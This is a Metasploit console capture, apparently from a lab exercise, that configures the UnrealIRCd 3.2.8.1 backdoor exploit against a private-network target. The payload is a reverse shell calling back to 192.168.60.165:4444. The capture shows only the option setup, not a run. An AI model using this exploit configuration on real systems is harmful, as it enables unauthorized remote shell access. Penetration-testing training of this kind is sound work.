 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.60.165
LHOST => 192.168.60.165
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.60.166   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.60.165   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.